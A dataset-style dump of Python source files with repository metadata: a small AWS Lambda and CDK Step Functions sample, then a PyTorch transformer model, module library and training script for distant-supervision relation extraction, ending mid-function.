"text": "import json\n\n\ndef lambda_handler(event, context):\n # {\n # \"resource\": \"arn:aws:lambda:region:id:function:sfn_error_lambda\",\n # \"input\": {\n # \"Error\": \"Exception\",\n # \"Cause\": \"{\\\"errorMessage\\\": \\\"\\\\u5076\\\\u6570\\\\u3067\\\\u3059\\\",\n # \\\"errorType\\\": \\\"Exception\\\",\n # \\\"stackTrace\\\": [\\\" File \\\\\\\"/var/task/lambda_function.py\\\\\\\", line 5,\n # in lambda_handler\\\\n raise Exception('\\\\u5076\\\\u6570\\\\u3067\\\\u3059')\n # \\\\n\\\"]}\"\n # },\n # \"timeoutInSeconds\": null\n # }\n\n return {\n # JSONをPythonオブジェクト化することで、文字化けを直す\n 'error_message': json.loads(event['Cause']),\n }\n"
},
{
"alpha_fraction": 0.7652581930160522,
"alphanum_fraction": 0.7746478915214539,
"avg_line_length": 15.384614944458008,
"blob_id": "e9b89b07b84d4648ae4d2bbabaa8edbceed39607",
"content_id": "07b23e79f6fc455b53d3277eacceb865a7defc93",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 231,
"license_type": "permissive",
"max_line_length": 66,
"num_lines": 13,
"path": "/step_functions/app.py",
"repo_name": "thinkAmi-sandbox/AWS_CDK-sample",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nfrom aws_cdk import core\n\nfrom step_functions.step_functions_stack import StepFunctionsStack\n\n\napp = core.App()\n\n# CFnのStack名を第2引数で渡す\nStepFunctionsStack(app, 'step-functions')\n\napp.synth()\n"
},
{
"alpha_fraction": 0.7529411911964417,
"alphanum_fraction": 0.800000011920929,
"avg_line_length": 85,
"blob_id": "65c0fba63b4d8ba0df31787337191f9be43ab817",
"content_id": "266b756013419bd912bd11931a0266d4710b95af",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 85,
"license_type": "permissive",
"max_line_length": 85,
"num_lines": 1,
"path": "/step_functions/step_functions/settings.example.py",
"repo_name": "thinkAmi-sandbox/AWS_CDK-sample",
"src_encoding": "UTF-8",
"text": "AWS_SCIPY_ARN = 'arn:aws:lambda:region:account_id:layer:AWSLambda-Python37-SciPy1x:2'"
}
] | 8 |
yywang0514/dsnre
|
https://github.com/yywang0514/dsnre
|
9fed8f5bb4654217070cd6bfc005b246da0b4dc8
|
10246b477721c50505a6935c96d04eea08096e21
|
8d87c9f653766b498fa8bc47aa545244c7c8c40a
|
refs/heads/master
| 2020-05-03T02:23:02.253766 | 2019-04-02T01:18:55 | 2019-04-02T01:18:55 | 178,367,815 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6218031048774719,
"alphanum_fraction": 0.6333563923835754,
"avg_line_length": 35.82545471191406,
"blob_id": "30a2c8d977bbb8982c41d56e9e21dc3dda1c0928",
"content_id": "0152e90a0a6e376549127f85ba7f19b2a8e4bd2e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 10127,
"license_type": "no_license",
"max_line_length": 138,
"num_lines": 275,
"path": "/train.py",
"repo_name": "yywang0514/dsnre",
"src_encoding": "UTF-8",
"text": "import sys\nimport os\nimport time\nimport numpy as np\nimport torch\nimport torch.nn.functional as F\n\nimport argparse\nimport logging\n\nfrom lib import *\nfrom model import *\n\ndef train(options):\n\tif not os.path.exists(options.folder):\n\t\tos.mkdir(options.folder)\n\n\tlogger.setLevel(logging.DEBUG)\n\tformatter = logging.Formatter(\"%(asctime)s: %(name)s: %(levelname)s: %(message)s\")\n\thdlr = logging.FileHandler(os.path.join(options.folder, options.file_log), mode = \"w\")\n\thdlr.setFormatter(formatter)\n\tlogger.addHandler(hdlr)\n\n\tlogger.info(\"python %s\" %(\" \".join(sys.argv)))\n\n\t#################################################################################\n\tstart_time = time.time()\n\n\tmsg = \"Loading dicts from %s...\" %(options.file_dic)\n\tdisplay(msg)\n\tvocab = dicfold(options.file_dic)\n\n\tword2idx, pre_train_emb, part_point = build_word2idx(vocab, options.file_emb)\n\n\tmsg = \"Loading data from %s...\" %(options.file_train)\n\tdisplay(msg)\n\ttrain = datafold(options.file_train)\n\n\tmsg = \"Loading data from %s...\" %(options.file_test)\n\tdisplay(msg)\n\ttest = datafold(options.file_test)\n\n\tend_time = time.time()\n\n\tmsg = \"Loading data time: %f seconds\" %(end_time - start_time)\n\tdisplay(msg)\n\n\toptions.size_vocab = len(word2idx)\n\n\tif options.devFreq == -1:\n\t\toptions.devFreq = (len(train) + options.batch_size - 1) // options.batch_size\n\n\tmsg = \"#inst in train: %d\" %(len(train))\n\tdisplay(msg)\n\tmsg = \"#inst in test %d\" %(len(test))\n\tdisplay(msg)\n\tmsg = \"#word vocab: %d\" %(options.size_vocab)\n\tdisplay(msg)\n\n\tmsg = \"=\" * 30 + \"Hyperparameter:\" + \"=\" * 30\n\tdisplay(msg)\n\tfor attr, value in sorted(vars(options).items(), key = lambda x: x[0]):\n\t\tmsg = \"{}={}\".format(attr.upper(), value)\n\t\tdisplay(msg)\n\n\t#################################################################################\n\tmsg = \"=\" * 30 + \"model:\" + \"=\" * 30\n\tdisplay(msg)\n\t\n\tos.environ[\"CUDA_VISIBLE_DEVICES\"] = options.gpus\n\n\tif options.seed is not None:\n\t\ttorch.manual_seed(options.seed)\n\t\tnp.random.seed(options.seed)\n\n\tmodel = Model(options.fine_tune,\n\t\t\t\t pre_train_emb,\n\t\t\t\t part_point,\n\t\t\t\t options.size_vocab,\n\t\t\t\t options.dim_emb,\n\t\t\t\t options.dim_proj,\n\t\t\t\t options.head_count,\n\t\t\t\t options.dim_FNN,\n\t\t\t\t options.act_str,\n\t\t\t\t options.num_layer,\n\t\t\t\t options.num_class,\n\t\t\t\t options.dropout_rate).cuda()\n\n\tif os.path.exists(\"{}.pt\".format(options.reload_model)):\n\t\tmodel.load_state_dict(torch.load(\"{}.pt\".format(options.reload_model)))\n\n\tparameters = filter(lambda param: param.requires_grad, model.parameters())\n\toptimizer = optimizer_wrapper(options.optimizer, options.lr, parameters)\n\n\tmsg = \"\\n{}\".format(model)\n\tdisplay(msg)\n\t\n\t#################################################################################\n\tcheckpoint_dir = os.path.join(options.folder, \"checkpoints\")\n\tif not os.path.exists(checkpoint_dir):\n\t\tos.mkdir(checkpoint_dir)\n\tbest_path = os.path.join(checkpoint_dir, options.saveto)\n\n\t#################################################################################\n\tmsg = \"=\" * 30 + \"Optimizing:\" + \"=\" * 30\n\tdisplay(msg)\n\n\t[train_rels, train_nums, train_sents, train_poss, train_eposs] = bags_decompose(train)\n\t[test_rels, test_nums, test_sents, test_poss, test_eposs] = bags_decompose(test)\n\n\n\n\t# batch_index = [0, 1, 2]\n\t# batch_rels = [train_rels[m][0] for m in batch_index]\n\t# batch_nums = [train_nums[m] for m in batch_index]\n\t# batch_sents = [train_sents[m] for m in batch_index]\n\t# batch_poss = [train_poss[m] for m in batch_index]\n\t# batch_eposs = [train_eposs[m] for m in batch_index]\n\n\t# batch_data = select_instance(batch_rels,\n\t# \t\t\t\t\t\t\t batch_nums,\n\t# \t\t\t\t\t\t\t batch_sents,\n\t# \t\t\t\t\t\t\t batch_poss,\n\t# \t\t\t\t\t\t\t batch_eposs,\n\t# \t\t\t\t\t\t\t model)\n\t# for sent in batch_data[0]:\n\t# \tprint(sent)\n\t# print(batch_data[1])\n\t# print(batch_data[2])\n\t# print(batch_data[3])\n\n\ttrain_idx_list = np.arange(len(train))\n\tsteps_per_epoch = (len(train) + options.batch_size - 1) // options.batch_size\n\tn_updates = 0\n\tfor e in range(options.nepochs):\n\t\tnp.random.shuffle(train_idx_list)\n\t\tfor step in range(steps_per_epoch):\n\t\t\tbatch_index = train_idx_list[step * options.batch_size: (step + 1) * options.batch_size]\n\t\t\tbatch_rels = [train_rels[m][0] for m in batch_index]\n\t\t\tbatch_nums = [train_nums[m] for m in batch_index]\n\t\t\tbatch_sents = [train_sents[m] for m in batch_index]\n\t\t\tbatch_poss = [train_poss[m] for m in batch_index]\n\t\t\tbatch_eposs = [train_eposs[m] for m in batch_index]\n\t\t\tbatch_data = select_instance(batch_rels,\n\t\t\t\t\t\t\t\t\t\t batch_nums,\n\t\t\t\t\t\t\t\t\t\t batch_sents,\n\t\t\t\t\t\t\t\t\t\t batch_poss,\n\t\t\t\t\t\t\t\t\t\t batch_eposs,\n\t\t\t\t\t\t\t\t\t\t model)\n\n\t\t\tdisp_start = time.time()\n\n\t\t\tmodel.train()\n\n\t\t\tn_updates += 1\n\n\t\t\toptimizer.zero_grad()\n\t\t\tlogit = model(batch_data[0], batch_data[1], batch_data[2])\n\t\t\tloss = F.cross_entropy(logit, batch_data[3])\n\t\t\tloss.backward()\n\n\t\t\tif options.clip_c != 0:\n\t\t\t\ttotal_norm = torch.nn.utils.clip_grad_norm_(parameters, options.clip_c)\n\n\t\t\toptimizer.step()\n\n\t\t\tdisp_end = time.time()\n\n\t\t\tif np.mod(n_updates, options.dispFreq) == 0:\n\t\t\t\tmsg = \"Epoch: %d, Step: %d, Loss: %f, Time: %.2f sec\" %(e, n_updates, loss.cpu().item(), disp_end - disp_start)\n\t\t\t\tdisplay(msg)\n\n\t\t\tif np.mod(n_updates, options.devFreq) == 0:\n\t\t\t\tmsg = \"=\" * 30 + \"Evaluating\" + \"=\" * 30\n\t\t\t\tdisplay(msg)\n\t\t\t\t\n\t\t\t\tmodel.eval()\n\n\t\t\t\ttest_predict = predict(test_rels, test_nums, test_sents, test_poss, test_eposs, model)\n\t\t\t\ttest_pr = positive_evaluation(test_predict)\n\n\t\t\t\tmsg = 'test set PR = [' + str(test_pr[0][-1]) + ' ' + str(test_pr[1][-1]) + ']'\n\t\t\t\tdisplay(msg)\n\n\t\t\t\tmsg = \"Saving model...\"\n\t\t\t\tdisplay(msg)\n\t\t\t\ttorch.save(model.state_dict(), \"{}_step_{}.pt\".format(best_path, n_updates))\n\t\t\t\tmsg = \"Model checkpoint has been saved to {}_step_{}.pt\".format(best_path, n_updates)\n\t\t\t\tdisplay(msg)\n\n\tend_time = time.time()\n\tmsg = \"Optimizing time: %f seconds\" %(end_time - start_time)\n\tdisplay(msg)\n\ndef predict(rels, nums, sents, poss, eposs, model):\n\tnumBags = len(rels)\n\tpredict_y = np.zeros((numBags), dtype=np.int32)\n\tpredict_y_prob = np.zeros((numBags), dtype=np.float32)\n\ty = np.asarray(rels, dtype='int32')\n\tfor bagIndex, insRel in enumerate(rels):\n\t\tinsNum = nums[bagIndex]\n\t\tmaxP = -1\n\t\tpred_rel_type = 0\n\t\tmax_pos_p = -1\n\t\tpositive_flag = False\n\t\tfor m in range(insNum):\n\t\t\tinsX = sents[bagIndex][m]\n\t\t\tepos = eposs[bagIndex][m]\n\t\t\tsel_x, sel_len, sel_epos = prepare_data([insX], [epos])\n\t\t\tresults = model(sel_x, sel_len, sel_epos)\n\t\t\trel_type = results.argmax()\n\t\t\tif positive_flag and rel_type == 0:\n\t\t\t\tcontinue\n\t\t\telse:\n\t\t\t\t# at least one instance is positive\n\t\t\t\ttmpMax = results.max()\n\t\t\t\tif rel_type > 0:\n\t\t\t\t\tpositive_flag = True\n\t\t\t\t\tif tmpMax > max_pos_p:\n\t\t\t\t\t\tmax_pos_p = tmpMax\n\t\t\t\t\t\tpred_rel_type = rel_type\n\t\t\t\telse:\n\t\t\t\t\tif tmpMax > maxP:\n\t\t\t\t\t\tmaxP = tmpMax\n\t\tif positive_flag:\n\t\t\tpredict_y_prob[bagIndex] = max_pos_p\n\t\telse:\n\t\t\tpredict_y_prob[bagIndex] = maxP\n\n\t\tpredict_y[bagIndex] = pred_rel_type\n\treturn [predict_y, predict_y_prob, y]\n\ndef main(argv):\n\tparser = argparse.ArgumentParser()\n\n\tparser.add_argument(\"--folder\", help = \"the dir of model\", default = \"workshop\")\n\tparser.add_argument(\"--file_dic\", help = \"the file of vocabulary\", default = \"./data/50/dict.txt\")\n\tparser.add_argument(\"--file_train\", help = \"the file of training data\", default = \"./data/gap_40_len_80/train_filtered.data\")\n\tparser.add_argument(\"--file_test\", help = \"the file of testing data\", default = \"./data/gap_40_len_80/test_filtered.data\")\n\t# parser.add_argument(\"--file_emb\", help = \"the file of embedding\", default = \"./data/50/dict_emb.txt\")\n\tparser.add_argument(\"--file_emb\", help = \"the file of embedding\", default = \"\")\n\tparser.add_argument(\"--file_log\", help = \"the log file\", default = \"train.log\")\n\tparser.add_argument(\"--reload_model\", help = \"the pretrained model\", default = \"\")\n\tparser.add_argument(\"--saveto\", help = \"the file to save the parameter\", default = \"model\")\n\n\tparser.add_argument(\"--seed\", help = \"the random seed\", default = 1234, type = int)\n\tparser.add_argument(\"--size_vocab\", help = \"the size of vocabulary\", default = 10000, type = int)\n\tparser.add_argument(\"--dim_emb\", help = \"the dimension of the word embedding\", default = 256, type = int)\n\tparser.add_argument(\"--dim_proj\", help = \"the dimension of the hidden state\", default = 256, type = int)\n\tparser.add_argument(\"--head_count\", help = \"the num of head in multi head attention\", default = 8, type = int)\n\tparser.add_argument(\"--dim_FNN\", help = \"the dimension of the positionwise FNN\", default = 256, type = int)\n\tparser.add_argument(\"--act_str\", help = \"the activation function of the positionwise FNN\", default = \"relu\")\n\tparser.add_argument(\"--num_layer\", help = \"the num of layers\", default = 6, type = int)\n\tparser.add_argument(\"--num_class\", help = \"the number of labels\", default = 27, type = int)\n\tparser.add_argument(\"--position_emb\", help = \"if true, the position embedding will be used\", default = False, action = \"store_true\")\n\tparser.add_argument(\"--fine_tune\", help = \"if true, the pretrained embedding will be fine tuned\", default = False, action = \"store_true\")\n\n\tparser.add_argument(\"--optimizer\", help = \"optimization algorithm\", default = \"adam\")\n\tparser.add_argument(\"--lr\", help = \"learning rate\", default = 0.0004, type = float)\n\tparser.add_argument(\"--dropout_rate\", help = \"dropout rate\", default = 0.5, type = float)\n\tparser.add_argument(\"--clip_c\", help = \"grad clip\", default = 10.0, type = float)\n\tparser.add_argument(\"--nepochs\", help = \"the max epoch\", default = 30, type = int)\n\tparser.add_argument(\"--batch_size\", help = \"batch size\", default = 32, type = int)\n\tparser.add_argument(\"--dispFreq\", help = \"the frequence of display\", default = 100, type = int)\n\tparser.add_argument(\"--devFreq\", help = \"the frequence of evaluation\", default = -1, type = int)\n\tparser.add_argument(\"--wait_N\", help = \"use to early stop\", default = 1, type = int)\n\tparser.add_argument(\"--patience\", help = \"use to early stop\", default = 7, type = int)\n\tparser.add_argument(\"--maxlen\", help = \"max length of sentence\", default = 100, type = int)\n\tparser.add_argument(\"--gpus\", help = \"specify the GPU IDs\", default = \"0\")\n\n\toptions = parser.parse_args(argv)\n\ttrain(options)\n\nif \"__main__\" == __name__:\n\tmain(sys.argv[1:])\n"
},
{
"alpha_fraction": 0.6661813855171204,
"alphanum_fraction": 0.6725643873214722,
"avg_line_length": 27.71382713317871,
"blob_id": "2faee9b56b0467d0e7822cba29601cb589edcbbf",
"content_id": "20ff20f7fd4eca37eea7d1ca5906d2966bc3d0e9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8930,
"license_type": "no_license",
"max_line_length": 177,
"num_lines": 311,
"path": "/lib/module.py",
"repo_name": "yywang0514/dsnre",
"src_encoding": "UTF-8",
"text": "import torch\nimport torch.nn as nn\n\nimport math\n\nclass LayerNorm(nn.Module):\n\t\"\"\"Layer Normalization class\"\"\"\n\n\tdef __init__(self, features, eps=1e-6):\n\t\tsuper(LayerNorm, self).__init__()\n\t\tself.a_2 = nn.Parameter(torch.ones(features))\n\t\tself.b_2 = nn.Parameter(torch.zeros(features))\n\t\tself.eps = eps\n\n\tdef forward(self, x):\n\t\tmean = x.mean(-1, keepdim=True)\n\t\tstd = x.std(-1, keepdim=True)\n\t\treturn self.a_2 * (x - mean) / (std + self.eps) + self.b_2\n\nclass MLP(nn.Module):\n\tdef __init__(self, dim_in, dim_out):\n\t\tsuper(MLP, self).__init__()\n\n\t\tself.dim_in = dim_in\n\t\tself.dim_out = dim_out\n\n\t\tself._init_params()\n\n\tdef _init_params(self):\n\t\tself.mlp = nn.Linear(in_features = self.dim_in,\n\t\t\t\t\t\t\t out_features = self.dim_out)\n\n\tdef forward(self, inp):\n\t\tproj_inp = self.mlp(inp)\n\t\treturn proj_inp\n\nclass BiLstm(nn.Module):\n\tdef __init__(self, dim_in, dim_out):\n\t\tsuper(BiLstm, self).__init__()\n\n\t\tself.dim_in = dim_in\n\t\tself.dim_out = dim_out\n\n\t\tself._init_params()\n\n\tdef _init_params(self):\n\t\tself.bilstm = nn.LSTM(input_size = self.dim_in,\n\t\t\t\t\t\t\t hidden_size = self.dim_out,\n\t\t\t\t\t\t\t bidirectional = True)\n\n\tdef forward(self, inp, inp_len):\n\t\tsorted_inp_len, sorted_idx = torch.sort(inp_len, dim = 0, descending=True)\n\t\tsorted_inp = torch.index_select(inp, dim = 1, index = sorted_idx)\n\n\t\tpack_inp = torch.nn.utils.rnn.pack_padded_sequence(sorted_inp, sorted_inp_len)\n\t\tproj_inp, _ = self.bilstm(pack_inp)\n\t\tproj_inp = torch.nn.utils.rnn.pad_packed_sequence(proj_inp)\n\n\t\tunsorted_idx = torch.zeros(sorted_idx.size()).long().cuda().scatter_(0, sorted_idx, torch.arange(inp.size()[1]).long().cuda())\n\t\tunsorted_proj_inp = torch.index_select(proj_inp[0], dim = 1, index = unsorted_idx)\n\n\t\treturn unsorted_proj_inp\n\nclass Word_Emb(nn.Module):\n\tdef __init__(self,\n\t\t\t\t fine_tune,\n\t\t\t\t pre_train_emb,\n\t\t\t\t part_point,\n\t\t\t\t size_vocab,\n\t\t\t\t dim_emb):\n\t\tsuper(Word_Emb, self).__init__()\n\n\t\tself.fine_tune = fine_tune\n\t\tself.pre_train_emb = pre_train_emb\n\t\tself.part_point = part_point\n\t\tself.size_vocab = size_vocab\n\t\tself.dim_emb = dim_emb\n\n\t\tself._init_params()\n\n\tdef _init_params(self):\n\t\tself.embedding = torch.nn.ModuleList()\n\t\tif (not self.fine_tune) and self.pre_train_emb:\n\t\t\tself.embedding.append(nn.Embedding(self.part_point, self.dim_emb))\n\t\t\tself.embedding.append(nn.Embedding.from_pretrained(torch.Tensor(self.pre_train_emb), freeze = True))\n\t\telif self.fine_tune and self.pre_train_emb:\n\t\t\tinit_embedding = 0.01 * np.random.randn(self.size_vocab, self.dim_emb).astype(np.float32)\n\t\t\tinit_embedding[self.part_point: ] = self.pre_train_emb\n\t\t\tself.embedding.append(nn.Embedding.from_pretrained(torch.Tensor(init_embedding), freeze = False))\n\t\telse:\n\t\t\tself.embedding.append(nn.Embedding(self.size_vocab, self.dim_emb))\n\n\tdef forward(self, inp):\n\t\tif (not self.fine_tune) and self.pre_train_emb:\n\t\t\tdef get_emb(inp):\n\t\t\t\tmask = self.inp2mask(inp)\n\n\t\t\t\tinp_1 = inp * mask\n\t\t\t\temb_1 = self.embedding[0](inp_1) * mask[:, :, None].float()\n\t\t\t\tinp_2 = (inp - self.part_point) * (1 - mask)\n\t\t\t\temb_2 = self.embedding[1](inp_2) * (1 - mask)[:, :, None].float()\n\t\t\t\temb = emb_1 + emb_2\n\n\t\t\t\treturn emb\n\n\t\t\temb_inp = get_emb(inp)\n\t\telse:\n\t\t\temb_inp = self.embedding[0](inp)\n\n\t\treturn emb_inp\n\n\tdef inp2mask(self, inp):\n\t\tmask = (inp < self.part_point).long()\n\t\treturn mask\n\nclass Position_Emb(nn.Module):\n\tdef __init__(self, dim_emb):\n\t\tsuper(Position_Emb, self).__init__()\n\n\t\tself.dim_emb = dim_emb\n\n\t\tself._init_params()\n\n\tdef _init_params(self):\n\t\tpass\n\n\tdef forward(self, inp):\n\t\tpass\n\nclass Wemb(nn.Module):\n\t\"\"\"docstring for Wemb\"\"\"\n\tdef __init__(self,\n\t\t\t\t fine_tune,\n\t\t\t\t pre_train_emb,\n\t\t\t\t part_point,\n\t\t\t\t size_vocab,\n\t\t\t\t dim_emb,\n\t\t\t\t position_emb,\n\t\t\t\t dropout_rate):\n\t\tsuper(Wemb, self).__init__()\n\t\t\n\t\tself.fine_tune = fine_tune\n\t\tself.pre_train_emb = pre_train_emb\n\t\tself.part_point = part_point\n\t\tself.size_vocab = size_vocab\n\t\tself.dim_emb = dim_emb\n\t\tself.position_emb = position_emb\n\t\tself.dropout_rate = dropout_rate\n\n\t\tself._init_params()\n\n\tdef _init_params(self):\n\t\tself.wembs = torch.nn.ModuleList()\n\t\tself.wembs.append(Word_Emb(self.fine_tune, self.pre_train_emb, self.part_point, self.size_vocab, self.dim_emb))\n\t\tif self.position_emb:\n\t\t\tself.wembs.append(Position_Emb(self.dim_emb))\n\n\t\tself.layer_norm = LayerNorm(self.dim_emb)\n\t\tself.dropout = nn.Dropout(self.dropout_rate)\n\n\tdef forward(self, inp):\n\t\tdef add_n(inps):\n\t\t\trval = inps[0] * 0\n\t\t\tfor inp in inps:\n\t\t\t\trval += inp\n\t\t\treturn rval\n\t\t\n\t\temb_inps = []\n\t\tfor wemb in self.wembs:\n\t\t\temb_inps.append(wemb(inp))\n\n\t\temb_inp = add_n(emb_inps)\n\t\temb_inp = self.layer_norm(emb_inp)\n\t\temb_inp = self.dropout(emb_inp)\n\n\t\treturn emb_inp\n\nclass Multi_Head_Attention(nn.Module):\n\tdef __init__(self,\n\t\t\t\t dim_proj,\n\t\t\t\t head_count,\n\t\t\t\t dropout_rate):\n\t\tsuper(Multi_Head_Attention, self).__init__()\n\n\t\tself.dim_proj = dim_proj\n\t\tself.head_count = head_count\n\t\tself.dim_per_head = self.dim_proj // self.head_count\n\t\tself.dropout_rate = dropout_rate\n\n\t\tself._init_params()\n\n\tdef _init_params(self):\n\t\tself.linear_key = nn.Linear(self.dim_proj, self.head_count * self.dim_per_head)\n\t\tself.linear_value = nn.Linear(self.dim_proj, self.head_count * self.dim_per_head)\n\t\tself.linear_query = nn.Linear(self.dim_proj, self.head_count * self.dim_per_head)\n\n\t\tself.dropout = nn.Dropout(self.dropout_rate)\n\t\tself.softmax = nn.Softmax(dim=-1)\n\n\tdef forward(self, key, value, query, mask = None):\n\t\t# key: batch X key_len X hidden\n\t\t# value: batch X value_len X hidden\n\t\t# query: batch X query_len X hidden\n\t\t# mask: batch X query_len X key_len\n\t\tbatch_size = key.size()[0]\n\t\t\n\t\tkey_ = self.linear_key(key)\n\t\tvalue_ = self.linear_value(value)\n\t\tquery_ = self.linear_query(query)\n\n\t\tkey_ = key_.reshape(batch_size, -1, self.head_count, self.dim_per_head).transpose(1, 2)\n\t\tvalue_ = value_.reshape(batch_size, -1, self.head_count, self.dim_per_head).transpose(1, 2)\n\t\tquery_ = query_.reshape(batch_size, -1, self.head_count, self.dim_per_head).transpose(1, 2)\n\n\t\tattention_scores = torch.matmul(query_, key_.transpose(2, 3))\n\t\tattention_scores = attention_scores / math.sqrt(float(self.dim_per_head))\n\n\t\tif mask is not None:\n\t\t\tmask = mask.unsqueeze(1).expand_as(attention_scores)\n\t\t\tattention_scores = attention_scores.masked_fill(1 - mask, -1e18)\n\n\t\tattention_probs = self.softmax(attention_scores)\n\t\tattention_probs = self.dropout(attention_probs)\n\n\t\tcontext = torch.matmul(attention_probs, value_)\n\t\tcontext = context.transpose(1, 2).reshape(batch_size, -1, self.head_count * self.dim_per_head)\n\n\t\treturn context\n\nclass TransformerEncoderBlock(nn.Module):\n\tdef __init__(self,\n\t\t\t\t dim_proj,\n\t\t\t\t head_count,\n\t\t\t\t dim_FNN,\n\t\t\t\t act_fn,\n\t\t\t\t dropout_rate):\n\t\tsuper(TransformerEncoderBlock, self).__init__()\n\n\t\tself.dim_proj = dim_proj\n\t\tself.head_count = head_count\n\t\tself.dim_FNN = dim_FNN\n\t\tself.act_fn = act_fn\n\t\tself.dropout_rate = dropout_rate\n\n\t\tself._init_params()\n\n\tdef _init_params(self):\n\t\tself.multi_head_attention = Multi_Head_Attention(self.dim_proj, self.head_count, self.dropout_rate)\n\t\tself.linear_proj_context = MLP(self.dim_proj, self.dim_proj)\n\t\tself.layer_norm_context = LayerNorm(self.dim_proj)\n\t\tself.position_wise_fnn = MLP(self.dim_proj, self.dim_FNN)\n\t\tself.linear_proj_intermediate = MLP(self.dim_FNN, self.dim_proj)\n\t\tself.layer_norm_intermediate = LayerNorm(self.dim_proj)\n\t\tself.dropout = nn.Dropout(self.dropout_rate)\n\n\tdef forward(self, inp, mask):\n\t\tcontext = self.multi_head_attention(inp, inp, inp, mask = mask)\n\t\tcontext = self.linear_proj_context(context)\n\t\tcontext = self.dropout(context)\n\t\tres_inp = self.layer_norm_context(inp + context)\n\n\t\trval = self.act_fn(self.position_wise_fnn(res_inp))\n\t\trval = self.linear_proj_intermediate(rval)\n\t\trval = self.dropout(rval)\n\t\tres_rval = self.layer_norm_intermediate(rval + res_inp)\n\t\t\n\t\treturn res_rval\n\ndef get_activation(act_str):\n\tif act_str == \"relu\":\n\t\treturn torch.nn.ReLU()\n\telif act_str == \"tanh\":\n\t\treturn torch.nn.Tanh()\n\telif act_str == \"sigmoid\":\n\t\treturn torch.nn.Sigmoid()\n\nclass TransformerEncoder(nn.Module):\n\tdef __init__(self,\n\t\t\t\t dim_proj,\n\t\t\t\t head_count,\n\t\t\t\t dim_FNN,\n\t\t\t\t act_str,\n\t\t\t\t num_layers,\n\t\t\t\t dropout_rate):\n\t\tsuper(TransformerEncoder, self).__init__()\n\n\t\tself.dim_proj = dim_proj\n\t\tself.head_count = head_count\n\t\tself.dim_FNN = dim_FNN\n\t\tself.act_fn = get_activation(act_str)\n\t\tself.num_layers = num_layers\n\t\tself.dropout_rate = dropout_rate\n\n\t\tself._init_params()\n\n\tdef _init_params(self):\n\t\tself.transformer = torch.nn.ModuleList([TransformerEncoderBlock(self.dim_proj, self.head_count, self.dim_FNN, self.act_fn, self.dropout_rate) for _ in range(self.num_layers)])\n\n\tdef forward(self, inp, mask = None):\n\t\trval = []\n\t\tpre_output = inp\n\t\tfor i in range(self.num_layers):\n\t\t\tcur_output = self.transformer[i](pre_output, mask)\n\t\t\trval.append(cur_output)\n\t\t\tpre_output = cur_output\n\t\treturn pre_output, rval\n\ndef optimizer_wrapper(optimizer, lr, parameters):\n\tif optimizer == \"adam\":\n\t\topt = torch.optim.Adam(params = parameters, lr = lr)\n\treturn opt\n"
},
{
"alpha_fraction": 0.5612881779670715,
"alphanum_fraction": 0.5678606629371643,
"avg_line_length": 29.747474670410156,
"blob_id": "230511bb47cf6179e8fdcb5a5ca87979beee6496",
"content_id": "8998cf60429ec6b2d0821c54bde4021d38ee0800",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3043,
"license_type": "no_license",
"max_line_length": 192,
"num_lines": 99,
"path": "/model.py",
"repo_name": "yywang0514/dsnre",
"src_encoding": "UTF-8",
"text": "import torch\nimport torch.nn as nn\n\nfrom lib import *\n\nclass Model(nn.Module):\n\tdef __init__(self,\n\t\t\t\t fine_tune,\n\t\t\t\t pre_train_emb,\n\t\t\t\t part_point,\n\t\t\t\t size_vocab,\n\t\t\t\t dim_emb, \n\t\t\t\t dim_proj,\n\t\t\t\t head_count, \n\t\t\t\t dim_FNN, \n\t\t\t\t act_str,\n\t\t\t\t num_layer,\n\t\t\t\t num_class,\n\t\t\t\t dropout_rate):\n\t\tsuper(Model, self).__init__()\n\n\t\tself.fine_tune = fine_tune\n\t\tself.pre_train_emb = pre_train_emb\n\t\tself.part_point = part_point\n\t\tself.size_vocab = size_vocab\n\t\tself.dim_emb = dim_emb\n\t\tself.dim_proj = dim_proj\n\t\tself.head_count = head_count\n\t\tself.dim_FNN = dim_FNN\n\t\tself.act_str = act_str\n\t\tself.num_layer = num_layer\n\t\tself.num_class = num_class\n\t\tself.dropout_rate = dropout_rate\n\n\t\tself._init_params()\n\n\tdef _init_params(self):\n\t\tself.wemb = Word_Emb(self.fine_tune,\n\t\t\t\t\t\t\t self.pre_train_emb,\n\t\t\t\t\t\t\t self.part_point,\n\t\t\t\t\t\t\t self.size_vocab, \n\t\t\t\t\t\t\t self.dim_emb) \n\n\t\tself.encoder = TransformerEncoder(self.dim_proj,\n\t\t\t\t\t\t\t\t\t\t self.head_count,\n\t\t\t\t\t\t\t\t\t\t self.dim_FNN,\n\t\t\t\t\t\t\t\t\t\t self.act_str,\n\t\t\t\t\t\t\t\t\t\t self.num_layer,\n\t\t\t\t\t\t\t\t\t \t self.dropout_rate)\n\n\t\tself.dense = MLP(self.dim_proj * 3, self.dim_proj)\n\t\tself.relu = torch.nn.ReLU()\n\t\tself.classifier = MLP(self.dim_proj, self.num_class)\n\t\tself.dropout = nn.Dropout(self.dropout_rate)\n\n\tdef forward(self, inp, lengths, epos): \n\t\tmask, mask_l, mask_m, mask_r = self.pos2mask(epos, lengths)\n\n\t\temb_inp = self.wemb(inp)\n\t\temb_inp = self.dropout(emb_inp)\n\n\t\tproj_inp, _ = self.encoder(emb_inp, self.create_attention_mask(mask, mask))\n\t\tproj_inp = proj_inp * mask[:, :, None]\n\n\t\tpool_inp_l = torch.sum(proj_inp * mask_l[:, :, None], dim = 1) / torch.sum(mask_l, dim = 1)[:, None]\n\t\tpool_inp_m = torch.sum(proj_inp * mask_m[:, :, None], dim = 1) / torch.sum(mask_m, dim = 1)[:, None]\n\t\tpool_inp_r = torch.sum(proj_inp * mask_r[:, :, None], dim = 1) / torch.sum(mask_r, dim = 1)[:, None]\n\n\t\tpool_inp = torch.cat([pool_inp_l, pool_inp_m, pool_inp_r], dim = 1)\n\n\t\tpool_inp = self.dropout(pool_inp)\n\n\t\tlogit = self.relu(self.dense(pool_inp)) \n\n\t\tlogit = self.dropout(logit)\n\n\t\tlogit = self.classifier(logit)\n\n\t\treturn logit\n\n\tdef pos2mask(self, epos, 